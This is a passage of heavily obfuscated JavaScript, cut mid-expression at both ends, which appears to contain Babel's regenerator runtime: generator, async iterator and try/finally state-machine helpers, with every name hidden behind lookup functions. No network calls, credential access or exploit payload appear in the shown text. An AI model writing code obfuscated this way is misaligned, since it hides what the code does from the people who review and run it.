WT()[bV(VLF)],Iv([],[][[]]))?WT()[bV(rm)](hx,BO,nU):WT()[bV(qt)](C3,Uk(Uk({})),sZ)]=null,U8F),A4.pop(),YhF;}mtF[PE()[Qz(FA)](MLF,mq,RO,mp)]=FhF;l3F(NnF,TX()[Rx(FA)](f0,f7,THF),UN(lQ,[tV()[pLF(Y0)](pO,Dp,qbF,vk,tX),FhF,jz(typeof WT()[bV(P8)],Iv('',[][[]]))?WT()[bV(rm)](pwF,Dn,OC):WT()[bV(mq)](qx,LP,bB),Uk(NE)]));l3F(FhF,TX()[Rx(FA)](f0,f7,BO),UN(lQ,[tV()[pLF(Y0)].call(null,pO,Uk(Uk(NE)),tl,vk,tX),mtF,WT()[bV(mq)](qx,gC,bB),Uk(NE)]));mtF[TX()[Rx(rp)].call(null,vdF,Jj,j0)]=wIF(FhF,jhF,Bx(typeof TX()[Rx(vC)],Iv('',[][[]]))?TX()[Rx(Hq)].apply(null,[Dt,Kn,vC]):TX()[Rx(hC)](x0,VX,tl));ZBF[jz(typeof TX()[Rx(mp)],Iv('',[][[]]))?TX()[Rx(hC)](UU,J3,Uk(Uk(rm))):TX()[Rx(Rc)](z5,BB,GX)]=function(fxF){A4.push(cX);var vSF=zX(jz(typeof TX()[Rx(GC)],Iv([],[][[]]))?TX()[Rx(hC)](YQF,OC,Ul):TX()[Rx(Nx)](SP,G5,mq),typeof fxF)&&fxF[TX()[Rx(FA)](f0,pS,bKF)];var jSF;return jSF=Uk(Uk(vSF))&&(jz(vSF,mtF)||jz(TX()[Rx(Hq)].call(null,Dt,fp,GC),vSF[TX()[Rx(rp)](vdF,Nj,R2F)]||vSF[tV()[pLF(hC)](NE,Ul,mgF,Y0,rc)])),A4.pop(),jSF;};ZBF[WT()[bV(wt)].apply(null,[LC,Uk(Uk({})),CG])]=function(EnF){A4.push(YU);hW[zt()[CWF(NE)](rG,mO,FP,hC)][tV()[pLF(ngF)](ZKF,vC,JFF,YC,F0)]?hW[zt()[CWF(NE)](hC,mO,FP,hC)][tV()[pLF(ngF)](ZKF,BKF,r0,YC,F0)](EnF,FhF):(EnF[JD()[wZ(VLF)](FA,VP,mq,NA)]=FhF,wIF(EnF,jhF,TX()[Rx(Hq)].call(null,Dt,HU,mgF)));EnF[PE()[Qz(FA)](tbF,lc,An,mp)]=hW[jz(typeof zt()[CWF(r0)],Iv(PE()[Qz(QT)](hC,tp,Pp,THF),[][[]]))?zt()[CWF(wz)].apply(null,[wp,Jh,Dn,fX]):zt()[CWF(NE)](rC,mO,FP,hC)][WT()[bV(Dn)](fWF,mgF,P3)](NnF);var YOF;return A4.pop(),YOF=EnF,YOF;};ZBF[tV()[pLF(Dn)].call(null,P8,Uk(Uk({})),Hq,vk,C0)]=function(DIF){return lfF.apply(this,[xQ,arguments]);};dDF(zSF[PE()[Qz(FA)](Bq,Uk(rm),RO,mp)]);wIF(zSF[PE()[Qz(FA)].apply(null,[NE,Uk(Uk(NE)),RO,mp])],rBF,function(){return lfF.apply(this,[JH,arguments]);});ZBF[WT()[bV(Pk)](mgF,Bq,KgF)]=zSF;ZBF[TX()[Rx(mgF)].apply(null,[GX,VU,P8])]=function(hAF,YqF,OOF,FxF,XhF){A4.push(Zh);jz(kdF(NE),XhF)&&(XhF=hW[jz(typeof TX()[Rx(r0)],Iv([],[][[]]))?TX()[Rx(hC)].apply(null,[qx,X8,J3]):TX()[Rx(VC)](Z3,Lm,JFF)]);var cSF=new zSF(XqF(hAF,YqF,OOF,FxF),XhF);var WAF;return WAF=ZBF[TX()[Rx(Rc)](z5,gz,Np)](YqF)?cSF:cSF[WT()[bV(K1F)].call(null,rG,Uk(Uk([])),zT)]()[TX()[Rx(ZB)].call(null,DLF,D9,qx)](function(jnF){A4.push(RX);var EtF;return EtF=jnF[TX()[Rx(Yn)].call(null,Th,C9,Uk(rm))]?jnF[tV()[pLF(Y0)].apply(null,[pO,T7,Y0,vk,zFF])]:cSF[WT()[bV(K1F)].apply(null,[rG,ALF,LE])](),A4.pop(),EtF;}),A4.pop(),WAF;};dDF(NnF);wIF(NnF,jhF,Bx(typeof WT()[bV(wp)],'undefined')?WT()[bV(Q2F)](sO,Uk(Uk([])),gM):WT()[bV(rm)](sKF,zz,DZ));wIF(NnF,jpF,function(){return jj.apply(this,[vL,arguments]);});wIF(NnF,WT()[bV(Bj)](ZLF,Uk(rm),pR),function(){return jj.apply(this,[RF,arguments]);});ZBF[WT()[bV(T8)].call(null,GA,THF,wk)]=function(KCF){return jj.apply(this,[ps,arguments]);};ZBF[PE()[Qz(BKF)].call(null,HM,Dn,Bn,c3)]=PtF;NDF[PE()[Qz(FA)].call(null,nh,Nc,RO,mp)]=UN(lQ,[TX()[Rx(FA)](f0,f7,mgF),NDF,JD()[wZ(YC)](vk,rJF,qt,BI),function ABF(UpF){A4.push(Wq);if(this[WT()[bV(vC)].apply(null,[Np,lc,D2F])]=NE,this[WT()[bV(K1F)].apply(null,[rG,P8,ET])]=LWF[Y0],this[tV()[pLF(VLF)](XX,Uk(NE),DX,Y0,Ox)]=this[TX()[Rx(qx)].apply(null,[vFF,Ax,Y0])]=JpF,this[TX()[Rx(Yn)](Th,fG,Yn)]=Uk(rm),this[WT()[bV(qt)].call(null,C3,HWF,ZgF)]=null,this[WT()[bV(gC)](lA,Uk({}),ZFF)]=WT()[bV(K1F)](rG,LR,ET),this[TX()[Rx(vC)].apply(null,[wp,AG,rC])]=JpF,this[PE()[Qz(tl)](Uk(rm),Yn,sA,Zp)][PE()[Qz(rp)].apply(null,[T7,Uk([]),xE,WHF])](sIF),Uk(UpF))for(var zDF in this)jz(TX()[Rx(P8)](ngF,JV,Nx),zDF[WT()[bV(FA)](WsF,At,pK)](NE))&&gpF.call(this,zDF)&&Uk(hW[TX()[Rx(Tj)].call(null,kX,X8,Uk(Uk({})))](klF(zDF[PE()[Qz(nh)](P8,VC,m3,P0)](LWF[wz]))))&&(this[zDF]=JpF);A4.pop();},WT()[bV(tp)].apply(null,[Wq,Yn,rk]),function(){return jj.apply(this,[b1,arguments]);},WT()[bV(rG)](V8,z7,FD),function FIF(wBF){A4.push(WdF);if(this[TX()[Rx(Yn)](Th,n0,LR)])throw wBF;var NOF=this;function WIF(FcF,kSF){A4.push(IC);k0F[PE()[Qz(rG)].apply(null,[MU,rm,P4,tO])]=d5()[M2F(FA)].call(null,WI,hR,XB,vk,hC);k0F[TX()[Rx(vC)](wp,PG,NE)]=wBF;NOF[WT()[bV(K1F)].call(null,rG,xHF,jN)]=FcF;kSF&&(NOF[WT()[bV(gC)].call(null,lA,vk,Tx)]=WT()[bV(K1F)](rG,Xp,jN),NOF[TX()[Rx(vC)].apply(null,[wp,PG,Uk(rm)])]=JpF);var NSF;return A4.pop(),NSF=Uk(Uk(kSF)),NSF;}for(var jtF=fD(this[PE()[Qz(tl)](HWF,qbF,tq,Zp)][Bx(typeof PE()[Qz(EC)],Iv('',[][[]]))?PE()[Qz(NE)].apply(null,[nh,ngF,k0,fS]):PE()[Qz(vk)](ngF,GA,sA,hn)],cb[TX()[Rx(xHF)](kJF,F9,MX)]());Mh(jtF,NE);--jtF){var ttF=this[Bx(typeof PE()[Qz(tbF)],'undefined')?PE()[Qz(tl)].apply(null,[VC,zz,tq,Zp]):PE()[Qz(vk)].call(null,Dp,Uk(Uk({})),Oc,hO)][jtF],k0F=ttF[PE()[Qz(Np)](Pk,Ul,RB,At)];if(jz(WT()[bV(BO)](hx,AdF,DZ),ttF[WT()[bV(z7)].apply(null,[c0,Y0,DO])])){var qPF;return qPF=WIF(PE()[Qz(wX)](Uk(Uk(rm)),tl,ZWF,f3)),A4.pop(),qPF;}if(EFF(ttF[Bx(typeof WT()[bV(wX)],Iv('',[][[]]))?WT()[bV(z7)].apply(null,[c0,j0,DO]):WT()[bV(rm)].call(null,CwF,nh,SP)],this[WT()[bV(vC)](Np,P8,Iq)])){var ScF=gpF.call(ttF,TX()[Rx(GC)].call(null,HO,rp,VC)),wcF=gpF.call(ttF,WT()[bV(cWF)].call(null,Mt,nh,DgF));if(ScF&&wcF){if(Am(this[WT()[bV(vC)](Np,lc,Iq)],ttF[TX()[Rx(GC)].apply(null,[HO,rp,rG])])){var vnF;return vnF=WIF(ttF[TX()[Rx(GC)](HO,rp,QT)],Uk(NE)),A4.pop(),vnF;}if(Am(this[WT()[bV(vC)](Np,Uk(rm),Iq)],ttF[WT()[bV(cWF)].call(null,Mt,wX,DgF)])){var OBF;return OBF=WIF(ttF[WT()[bV(cWF)](Mt,Uk(Uk({})),DgF)]),A4.pop(),OBF;}}else if(ScF){if(Am(this[Bx(typeof WT()[bV(LP)],'undefined')?WT()[bV(vC)].apply(null,[Np,BKF,Iq]):WT()[bV(rm)](r5,qI,cn)],ttF[TX()[Rx(GC)](HO,rp,Uk([]))])){var mSF;return mSF=WIF(ttF[Bx(typeof TX()[Rx(JQF)],'undefined')?TX()[Rx(GC)](HO,rp,Dn):TX()[Rx(hC)](O3,SJF,vk)],Uk(NE)),A4.pop(),mSF;}}else{if(Uk(wcF))throw new (hW[PE()[Qz(qI)].call(null,GC,Uk(Uk(NE)),ht,Bq)])(PE()[Qz(LP)](Uk(Uk([])),BO,jq,f0));if(Am(this[Bx(typeof WT()[bV(wz)],Iv([],[][[]]))?WT()[bV(vC)](Np,Uk(rm),Iq):WT()[bV(rm)](Ip,WI,vx)],ttF[WT()[bV(cWF)](Mt,Pk,DgF)])){var qqF;return qqF=WIF(ttF[WT()[bV(cWF)](Mt,Fn,DgF)]),A4.pop(),qqF;}}}}A4.pop();},PE()[Qz(Rc)](lc,kX,YD,Mt),function d0F(J8F,KIF){A4.push(IU);for(var ESF=fD(this[PE()[Qz(tl)](VC,R2F,lY,Zp)][PE()[Qz(NE)](xn,dX,C9,fS)],rm);Mh(ESF,NE);--ESF){var JCF=this[PE()[Qz(tl)](tbF,Uk(rm),lY,Zp)][ESF];if(EFF(JCF[WT()[bV(z7)].apply(null,[c0,Pk,Q5])],this[WT()[bV(vC)](Np,Uk(Uk(rm)),KT)])&&gpF.call(JCF,WT()[bV(cWF)](Mt,Uk(rm),hG))&&Am(this[jz(typeof WT()[bV(v5)],Iv([],[][[]]))?WT()[bV(rm)](JFF,ZB,YU):WT()[bV(vC)](Np,Uk({}),KT)],JCF[WT()[bV(cWF)](Mt,Uk(Uk(NE)),hG)])){var WPF=JCF;break;}}WPF&&(jz(WT()[bV(ZB)](kJF,BKF,w5),J8F)||jz(WT()[bV(Yn)](z7,Nx,l5),J8F))&&EFF(WPF[jz(typeof WT()[bV(Xp)],Iv('',[][[]]))?WT()[bV(rm)].call(null,RB,wz,FI):WT()[bV(z7)].call(null,c0,ZWF,Q5)],KIF)&&EFF(KIF,WPF[Bx(typeof WT()[bV(QT)],Iv([],[][[]]))?WT()[bV(cWF)](Mt,ALF,hG):WT()[bV(rm)](z5,rC,xX)])&&(WPF=null);var dAF=WPF?WPF[PE()[Qz(Np)](bKF,Ec,zY,At)]:{};dAF[PE()[Qz(rG)].call(null,Uk(Uk(NE)),T8,pV,tO)]=J8F;dAF[TX()[Rx(vC)](wp,Ok,cWF)]=KIF;var HtF;return HtF=WPF?(this[WT()[bV(gC)].apply(null,[lA,wz,vY])]=WT()[bV(K1F)](rG,mgF,xk),this[WT()[bV(K1F)].apply(null,[rG,K1F,xk])]=WPF[WT()[bV(cWF)](Mt,bKF,hG)],U8F):this[WT()[bV(qx)].apply(null,[bfF,Y0,SV])](dAF),A4.pop(),HtF;},WT()[bV(qx)](bfF,vk,vM),function nAF(xBF,JIF){A4.push(Yc);if(jz(jz(typeof d5()[M2F(QT)],Iv([],[][[]]))?d5()[M2F(QT)](THF,fU,mA,w3,nh):d5()[M2F(FA)].call(null,GC,hR,vp,vk,ALF),xBF[PE()[Qz(rG)](Uk([]),Fn,FT,tO)]))throw xBF[Bx(typeof TX()[Rx(Ec)],Iv([],[][[]]))?TX()[Rx(vC)].apply(null,[wp,wT,Tj]):TX()[Rx(hC)].apply(null,[ZKF,LHF,Uk([])])];jz(WT()[bV(ZB)].apply(null,[kJF,rm,ZX]),xBF[PE()[Qz(rG)](Uk({}),v8,FT,tO)])||jz(WT()[bV(Yn)](z7,wt,sj),xBF[jz(typeof PE()[Qz(K1F)],Iv('',[][[]]))?PE()[Qz(vk)](JFF,hC,Rq,Nc):PE()[Qz(rG)].call(null,Uk(NE),v8,FT,tO)])?this[WT()[bV(K1F)](rG,GA,OM)]=xBF[Bx(typeof TX()[Rx(Dq)],Iv('',[][[]]))?TX()[Rx(vC)](wp,wT,Uk({})):TX()[Rx(hC)].apply(null,[r2F,NA,mgF])]:jz(jz(typeof JD()[wZ(Tk)],Iv([],[][[]]))?JD()[wZ(Tk)](Sn,DM,Rc,qZ):JD()[wZ(v5)].call(null,hC,R0,dX,j3),xBF[PE()[Qz(rG)].apply(null,[Pk,Nx,FT,tO])])?(this[WT()[bV(LR)].call(null,Vc,Tj,zrF)]=this[TX()[Rx(vC)].call(null,wp,wT,Uk(Uk(rm)))]=xBF[TX()[Rx(vC)].apply(null,[wp,wT,Ic])],this[WT()[bV(gC)].apply(null,[lA,xHF,nG])]=Bx(typeof JD()[wZ(YC)],Iv([],[][[]]))?JD()[wZ(v5)](hC,R0,At,j3):JD()[wZ(Tk)](mgF,AX,wp,BO),this[WT()[bV(K1F)](rG,Uk([]),OM)]=PE()[Qz(wX)](BO,Tk,tC,f3)):jz(jz(typeof PE()[Qz(JQF)],Iv('',[][[]]))?PE()[Qz(vk)](HM,qI,j0,sx):PE()[Qz(Tj)].call(null,Uk([]),Xp,fT,Lj),xBF[PE()[Qz(rG)].call(null,B8,WI,FT,tO)])&&JIF&&(this[WT()[bV(K1F)](rG,qt,OM)]=JIF);var ODF;return A4.pop(),ODF=U8F,ODF;},WT()[bV(GC)](Rh,zz,Oq),function sBF(DnF){A4.push(fI);for(var fPF=fD(this[PE()[Qz(tl)].call(null,qI,Uk(Uk(NE)),F8,Zp)][PE()[Qz(NE)].apply(null,[ALF,rC,ULF,fS])],rm);Mh(fPF,NE);--fPF){var APF=this[PE()[Qz(tl)].apply(null,[v5,Q2F,F8,Zp])][fPF];if(jz(APF[WT()[bV(cWF)](Mt,DX,xt)],DnF)){var mnF;return this[WT()[bV(qx)].call(null,bfF,Fn,E4)](APF[PE()[Qz(Np)].call(null,Uk(rm),Uk(Uk(NE)),F0,At)],APF[JD()[wZ(JFF)](EY,NE,QT,tWF)]),sIF(APF),A4.pop(),mnF=U8F,mnF;}}A4.pop();},PE()[Qz(GA)](T7,vC,l8,Hq),function JhF(YSF){A4.push(B8);for(var EBF=fD(this[PE()[Qz(tl)](Uk(NE),T8,jsF,Zp)][jz(typeof PE()[Qz(r5)],Iv([],[][[]]))?PE()[Qz(vk)](Uk(Uk([])),rG,rX,CJF):PE()[Qz(NE)](P8,gC,YO,fS)],rm);Mh(EBF,NE);--EBF){var tBF=this[PE()[Qz(tl)](Uk(Uk(rm)),GX,jsF,Zp)][EBF];if(jz(tBF[WT()[bV(z7)](c0,Xp,ZJF)],YSF)){var PxF=tBF[PE()[Qz(Np)](tbF,EY,bh,At)];if(jz(d5()[M2F(FA)](GC,hR,Sx,vk,B8),PxF[PE()[Qz(rG)].apply(null,[Uk(Uk([])),mx,cx,tO])])){var QAF=PxF[TX()[Rx(vC)](wp,gn,R2F)];sIF(tBF);}var d3F;return A4.pop(),d3F=QAF,d3F;}}throw new (hW[PE()[Qz(qI)].apply(null,[BO,EY,rq,Bq])])(PE()[Qz(ZWF)].call(null,wh,NE,rQF,qbF));},d5()[M2F(HM)](Y0,Ul,sP,JFF,Uk([])),function ltF(z8F,b3F,COF){A4.push(cI);this[WT()[bV(qt)](C3,WdF,Z8)]=UN(lQ,[TX()[Rx(T8)](tB,OG,tl),PtF(z8F),JD()[wZ(HM)](v5,H0,Tk,bO),b3F,WT()[bV(MX)].call(null,Lj,Q2F,Jj),COF]);jz(WT()[bV(K1F)](rG,Uk(Uk(rm)),RM),this[WT()[bV(gC)].apply(null,[lA,BO,zk])])&&(this[TX()[Rx(vC)].apply(null,[wp,ZV,qI])]=JpF);var PpF;return A4.pop(),PpF=U8F,PpF;}]);var UCF;return A4.pop(),UCF=ZBF,UCF;};var lcF=function(dCF){"@babel/helpers - typeof";A4.push(AZ);lcF=zX(TX()[Rx(Nx)](SP,lM,Dn),typeof hW[TX()[Rx(ngF)](Qj,kr,ALF)])&&zX(Bx(typeof TX()[Rx(hx)],Iv([],[][[]]))?TX()[Rx(Bj)].apply(null,[wq,EA,HWF]):TX()[Rx(hC)](Ox,zZ,xHF),typeof hW[TX()[Rx(ngF)](Qj,kr,NE)][TX()[Rx(T8)](tB,JR,Uk(NE))])?function(ZIF){return jj.apply(this,[CH,arguments]);}:function(fnF){return jj.apply(this,[Bb,arguments]);};var RDF;return A4.pop(),RDF=lcF(dCF),RDF;};var WVF=function(){"use strict";var vpF=function(kDF,t0F,TxF){return RVF.apply(this,[Z1,arguments]);};var HxF=function(InF,rxF,ZcF,EPF){A4.push(FU);var hcF=rxF&&T9(rxF[PE()[Qz(FA)](ZWF,z7,Az,mp)],E8F)?rxF:E8F;var x0F=hW[jz(typeof zt()[CWF(gC)],Iv(jz(typeof PE()[Qz(FA)],'undefined')?PE()[Qz(vk)](rp,QT,LLF,sx):PE()[Qz(QT)].call(null,Uk([]),Uk(Uk(NE)),B5,THF),[][[]]))?zt()[CWF(wz)](FA,mj,jp,x0):zt()[CWF(NE)].apply(null,[qI,mO,tgF,hC])][WT()[bV(Dn)](fWF,Np,r9)](hcF[PE()[Qz(FA)].apply(null,[MLF,Xp,Az,mp])]);var qpF=new VqF(EPF||[]);bpF(x0F,PE()[Qz(GC)](T7,LP,bgF,rG),UN(lQ,[tV()[pLF(Y0)](pO,qx,T8,vk,ULF),PqF(InF,ZcF,qpF)]));var cPF;return A4.pop(),cPF=x0F,cPF;};var E8F=function(){};var EDF=function(){};var j8F=function(){};var gIF=function(tqF,UtF){A4.push(MLF);function DAF(f3F,QBF,GxF,LpF){A4.push(A3);var Y3F=jj(vb,[tqF[f3F],tqF,QBF]);if(Bx(d5()[M2F(FA)](qx,hR,Rt,vk,wt),Y3F[PE()[Qz(rG)].call(null,Pk,Rc,Uv,tO)])){var sDF=Y3F[TX()[Rx(vC)](wp,xG,wp)],SxF=sDF[Bx(typeof tV()[pLF(r0)],Iv(PE()[Qz(QT)].apply(null,[Uk(Uk([])),rp,GT,THF]),[][[]]))?tV()[pLF(Y0)](pO,Uk(Uk(NE)),cWF,vk,vHF):tV()[pLF(T7)](MHF,Uk({}),xn,RdF,fj)];var VxF;return VxF=SxF&&zX(Bx(typeof zt()[CWF(dX)],Iv([],[][[]]))?zt()[CWF(rm)].apply(null,[tbF,J0,xdF,hC]):zt()[CWF(wz)].apply(null,[VLF,K0,SU,RKF]),lcF(SxF))&&CqF.call(SxF,WT()[bV(tbF)].call(null,tp,ALF,W5))?UtF[WT()[bV(Ul)](BO,Tk,N4)](SxF[Bx(typeof WT()[bV(V8)],'undefined')?WT()[bV(tbF)](tp,tbF,W5):WT()[bV(rm)].call(null,r5,Uk(NE),HX)])[TX()[Rx(ZB)](DLF,RD,P8)](function(M8F){A4.push(Px);DAF(Bx(typeof WT()[bV(ZB)],Iv('',[][[]]))?WT()[bV(K1F)].apply(null,[rG,qt,mE]):WT()[bV(rm)](MgF,Uk(Uk(rm)),mn),M8F,GxF,LpF);A4.pop();},function(mAF){A4.push(Zx);DAF(d5()[M2F(FA)](qbF,hR,vV,vk,Uk(rm)),mAF,GxF,LpF);A4.pop();}):UtF[WT()[bV(Ul)].call(null,BO,Ec,N4)](SxF)[Bx(typeof TX()[Rx(kI)],'undefined')?TX()[Rx(ZB)].apply(null,[DLF,RD,Q2F]):TX()[Rx(hC)](zdF,qZ,Xp)](function(wCF){A4.push(lI);sDF[tV()[pLF(Y0)](pO,cWF,Hq,vk,AI)]=wCF,GxF(sDF);A4.pop();},function(JtF){A4.push(NO);var vDF;return vDF=DAF(Bx(typeof d5()[M2F(BO)],'undefined')?d5()[M2F(FA)].call(null,JFF,hR,Ht,vk,v5):d5()[M2F(QT)].apply(null,[MU,O1F,xx,mx,v5]),JtF,GxF,LpF),A4.pop(),vDF;}),A4.pop(),VxF;}LpF(Y3F[TX()[Rx(vC)](wp,xG,j0)]);A4.pop();}var XxF;bpF(this,PE()[Qz(GC)](Uk(Uk(rm)),Uk(NE),Th,rG),UN(lQ,[tV()[pLF(Y0)](pO,Uk(rm),GA,vk,fWF),function ZPF(hOF,dcF){var t3F=function(){return new UtF(function(qOF,sPF){DAF(hOF,dcF,qOF,sPF);});};A4.push(lx);var RxF;return RxF=XxF=XxF?XxF[TX()[Rx(ZB)](DLF,Um,NE)](t3F,t3F):t3F(),A4.pop(),RxF;}]));A4.pop();};var hDF=function(RIF){return RVF.apply(this,[QV,arguments]);};var WtF=function(zhF){return RVF.apply(this,[NW,arguments]);};var VqF=function(DDF){A4.push(HO);this[PE()[Qz(tl)].call(null,ZA,zz,ZQF,Zp)]=[UN(lQ,[WT()[bV(z7)].call(null,c0,Uk(NE),cq),WT()[bV(BO)].call(null,hx,Uk(NE),YWF)])],DDF[PE()[Qz(rp)](vC,rp,kz,WHF)](hDF,this),this[JD()[wZ(YC)](vk,rJF,wz,mLF)](Uk(NE));A4.pop();};var sqF=function(AIF){A4.push(jU);if(AIF||jz(PE()[Qz(QT)].apply(null,[Tj,qx,Wz,THF]),AIF)){var UcF=AIF[VhF];if(UcF){var rDF;return A4.pop(),rDF=UcF.call(AIF),rDF;}if(zX(TX()[Rx(Nx)](SP,XS,Uk(Uk(NE))),typeof AIF[WT()[bV(K1F)](rG,Uk(Uk(NE)),cE)])){var JqF;return A4.pop(),JqF=AIF,JqF;}if(Uk(hW[TX()[Rx(Tj)](kX,BY,BO)](AIF[Bx(typeof PE()[Qz(V1F)],Iv([],[][[]]))?PE()[Qz(NE)](DLF,Pk,w4,fS):PE()[Qz(vk)](ZA,T8,Wp,pU)]))){var mBF=pgF(LWF[wz]),StF=function hBF(){A4.push(Gq);for(;Am(++mBF,AIF[PE()[Qz(NE)](BO,Uk(rm),O0,fS)]);)if(CqF.call(AIF,mBF)){var jAF;return hBF[tV()[pLF(Y0)](pO,Nc,zz,vk,xJF)]=AIF[mBF],hBF[TX()[Rx(Yn)](Th,EK,Dn)]=Uk(LWF[wz]),A4.pop(),jAF=hBF,jAF;}hBF[tV()[pLF(Y0)](pO,J3,vk,vk,xJF)]=F3F;hBF[TX()[Rx(Yn)].call(null,Th,EK,WdF)]=Uk(NE);var pCF;return A4.pop(),pCF=hBF,pCF;};var jcF;return jcF=StF[jz(typeof WT()[bV(tU)],Iv('',[][[]]))?WT()[bV(rm)].apply(null,[XFF,R2F,fP]):WT()[bV(K1F)].call(null,rG,THF,cE)]=StF,A4.pop(),jcF;}}throw new (hW[PE()[Qz(B8)](rC,Tk,CY,sO)])(Iv(lcF(AIF),TX()[Rx(wp)](xHF,E4,Tj)));};A4.push(W1F);WVF=function PDF(){return HpF;};var F3F;var HpF={};var fIF=hW[jz(typeof zt()[CWF(Nx)],Iv([],[][[]]))?zt()[CWF(wz)].apply(null,[QT,NR,Kc,Gn]):zt()[CWF(NE)](JFF,mO,zn,hC)][jz(typeof PE()[Qz(BA)],Iv([],[][[]]))?PE()[Qz(vk)](AdF,QT,LLF,YU):PE()[Qz(FA)](Uk(Uk({})),qI,TU,mp)];var CqF=fIF[zt()[CWF(Y0)](v8,hR,p3,YC)];var bpF=hW[zt()[CWF(NE)].apply(null,[bKF,mO,zn,hC])][jz(typeof TX()[Rx(Wh)],Iv([],[][[]]))?TX()[Rx(hC)].apply(null,[tgF,vdF,Yn]):TX()[Rx(B8)](Dq,RdF,Uk(NE))]||function(RhF,c0F,dhF){return jj.apply(this,[QN,arguments]);};var CDF=zX(jz(typeof TX()[Rx(JFF)],Iv([],[][[]]))?TX()[Rx(hC)](xHF,RdF,Ch):TX()[Rx(Nx)](SP,kV,Uk(Uk([]))),typeof hW[TX()[Rx(ngF)](Qj,P4,Pk)])?hW[TX()[Rx(ngF)](Qj,P4,Uk(Uk(rm)))]:{};var VhF=CDF[TX()[Rx(T8)].call(null,tB,g3,MU)]||WT()[bV(q7)].apply(null,[xn,HM,Qp]);var z3F=CDF[TX()[Rx(Ic)].call(null,ln,tE,J3)]||PE()[Qz(qx)].apply(null,[v5,ZA,FE,bn]);var XIF=CDF[JD()[wZ(rm)].apply(null,[T7,tI,Xp,qKF])]||zt()[CWF(JFF)].call(null,At,hh,fh,JFF);try{var hqF=A4.length;var vqF=Uk(k2);vpF({},PE()[Qz(QT)](VLF,Uk(rm),jU,THF));}catch(P3F){A4.splice(fD(hqF,rm),Infinity,W1F);vpF=function(r8F,XcF,c8F){return jj.apply(this,[I6,arguments]);};}HpF[TX()[Rx(tp)](tU,cP,Bj)]=HxF;var tnF=TX()[Rx(LR)].call(null,EY,g3,ZA);var gxF=PE()[Qz(xHF)](hC,GX,W8,UZ);var ncF=jz(typeof PE()[Qz(xHF)],Iv('',[][[]]))?PE()[Qz(vk)](q7,tbF,jt,WX):PE()[Qz(wp)](Ic,At,HO,qq);var JOF=WT()[bV(r0)](mx,EY,DA);var l8F={};var EAF={};vpF(EAF,VhF,function(){return jj.apply(this,[Cd,arguments]);});var nCF=hW[zt()[CWF(NE)].apply(null,[v8,mO,zn,hC])][Bx(typeof tV()[pLF(HWF)],'undefined')?tV()[pLF(YC)](VQF,K1F,qt,YC,HsF):tV()[pLF(T7)](T2F,AdF,At,DI,dn)];var J0F=nCF&&nCF(nCF(sqF([])));J0F&&Bx(J0F,fIF)&&CqF.call(J0F,VhF)&&(EAF=J0F);var kCF=j8F[PE()[Qz(FA)].call(null,Uk(Uk([])),wp,TU,mp)]=E8F[PE()[Qz(FA)](NE,Uk(Uk(NE)),TU,mp)]=hW[zt()[CWF(NE)].apply(null,[dX,mO,zn,hC])][WT()[bV(Dn)](fWF,Y0,k2F)](EAF);function nhF(DtF){A4.push(En);[WT()[bV(K1F)].call(null,rG,qx,O5),d5()[M2F(FA)](Pk,hR,d0,vk,VLF),Bx(typeof JD()[wZ(NE)],Iv(PE()[Qz(QT)].apply(null,[Ec,wt,Ip,THF]),[][[]]))?JD()[wZ(v5)].apply(null,[hC,R0,ZWF,m8]):JD()[wZ(Tk)](Vj,JR,Np,cj)][PE()[Qz(rp)].apply(null,[qbF,ALF,wk,WHF])](function(NxF){vpF(DtF,NxF,function(XtF){var cDF;A4.push(vLF);return cDF=this[PE()[Qz(GC)](Uk(Uk(NE)),lc,p0,rG)](NxF,XtF),A4.pop(),cDF;});});A4.pop();}function PqF(cCF,IcF,xOF){var UAF=tnF;return function(vIF,LBF){A4.push(QX);if(jz(UAF,ncF))throw new (hW[PE()[Qz(qI)](tp,ZWF,zC,Bq)])(PE()[Qz(Hq)](Pk,AdF,KLF,qC));if(jz(UAF,JOF)){if(jz(d5()[M2F(FA)].apply(null,[r0,hR,vc,vk,MLF]),vIF))throw LBF;var dnF;return dnF=UN(lQ,[tV()[pLF(Y0)].call(null,pO,v8,J3,vk,gP),F3F,TX()[Rx(Yn)](Th,LT,Uk([])),Uk(NE)]),A4.pop(),dnF;}for(xOF[jz(typeof WT()[bV(JFF)],Iv([],[][[]]))?WT()[bV(rm)](q3,Uk(Uk([])),dI):WT()[bV(gC)](lA,mx,Ol)]=vIF,xOF[TX()[Rx(vC)](wp,UD,Uk(Uk([])))]=LBF;;){var dqF=xOF[WT()[bV(qt)](C3,Ic,sx)];if(dqF){var gXF=kOF(dqF,xOF);if(gXF){if(jz(gXF,l8F))continue;var nBF;return A4.pop(),nBF=gXF,nBF;}}if(jz(WT()[bV(K1F)](rG,qbF,NV),xOF[WT()[bV(gC)](lA,mgF,Ol)]))xOF[Bx(typeof tV()[pLF(cWF)],Iv(Bx(typeof PE()[Qz(YC)],Iv('',[][[]]))?PE()[Qz(QT)](Ch,rG,QB,THF):PE()[Qz(vk)](BKF,Dp,D8,Fc),[][[]]))?tV()[pLF(VLF)](XX,mp,ZB,Y0,sP):tV()[pLF(T7)].call(null,S0,f8,Rc,kC,Ot)]=xOF[TX()[Rx(qx)].apply(null,[vFF,BD,Dp])]=xOF[TX()[Rx(vC)](wp,UD,Nc)];else if(jz(Bx(typeof d5()[M2F(wz)],'undefined')?d5()[M2F(FA)].call(null,ngF,hR,vc,vk,tp):d5()[M2F(QT)].apply(null,[q7,BHF,Tt,rFF,xn]),xOF[WT()[bV(gC)].call(null,lA,Uk(Uk(NE)),Ol)])){if(jz(UAF,tnF))throw UAF=JOF,xOF[TX()[Rx(vC)].call(null,wp,UD,MLF)];xOF[WT()[bV(rG)](V8,ALF,Dz)](xOF[Bx(typeof TX()[Rx(T8)],Iv([],[][[]]))?TX()[Rx(vC)].apply(null,[wp,UD,Uk(Uk(NE))]):TX()[Rx(hC)].call(null,Ox,W1F,Uk([]))]);}else jz(JD()[wZ(v5)](hC,R0,r0,bC),xOF[WT()[bV(gC)].apply(null,[lA,mx,Ol])])&&xOF[Bx(typeof PE()[Qz(tB)],'undefined')?PE()[Qz(Rc)](zz,VLF,OG,Mt):PE()[Qz(vk)].apply(null,[Uk(rm),Pk,V3,V3])](JD()[wZ(v5)].apply(null,[hC,R0,P8,bC]),xOF[TX()[Rx(vC)](wp,UD,Tj)]);UAF=ncF;var sXF=jj(vb,[cCF,IcF,xOF]);if(jz(PE()[Qz(Tj)](wX,rC,g4,Lj),sXF[PE()[Qz(rG)].apply(null,[r0,wt,B4,tO])])){if(UAF=xOF[Bx(typeof 